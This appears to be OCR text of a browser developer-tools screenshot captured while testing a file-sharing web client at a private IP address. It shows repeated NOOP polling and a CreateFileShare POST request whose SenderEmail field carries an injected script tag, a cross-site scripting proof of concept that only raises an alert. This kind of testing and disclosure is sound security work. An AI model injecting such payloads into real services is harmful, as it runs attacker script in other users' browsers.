 Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Stat... Met... Domain File Initiator Type Transf... Size
New Request
200 POST 172... /?Command=NOOP&Sync=1615522162028 XMLHTT... xml 1.33 KB 232 B
200 POST 172... CreateFileShare.xml?Command=CreateFileShare jquery.js:... xml 1.63 KB 831 B
POST 172.16... CreateFileShare.xml?Command=CreateFileShare jquery.js:...
200 POST 172... /?Command=SendFileShareInvitation&ShareToken=7 jquery.js:... xml 1.39 KB 333 B
200 POST 172... /?Command=NOOP&Sync=1615522217052 XMLHTT... xml 1.33 KB 232 B
200 POST 172... /?Command=NOOP&Sync=1615522272076 XMLHTT... xml 1.33 KB 232 B
200 POST 172... /?Command=NOOP&Sync=1615522327100 XMLHTT... xml 1.33 KB 232 B
200 POST 172... /?Command=NOOP&Sync=1615522382127 XMLHTT... xml 1.33 KB 232 B
200 POST 172... /?Command=NOOP&Sync=1615522437154 XMLHTT... xml 1.33 KB 232 B
200 POST 172... /?Command=NOOP&Sync=1615522492176 XMLHTT... xml 1.33 KB 232 B
Cancel Send
Method URL
POST http://172.16.107.129/Web%20Client/Share/CreateFileShare.xml?Command=CreateFileShare
Query String
Command=CreateFileShare
Request Headers
Host: 172.16.107.129
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.107.129/Web%20Client/Share/IncomingWizard.htm
Content-Type: application/x-www-form-urlencoded
X-User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:85.0) Gecko/20100101 Firefox/85.0
Request Body
40test.local&SenderName=testuser&SenderEmail="/><script>alert(7)%3b</script>%40localhost.local&NotifyUserOnGuestTransfer=1&Sen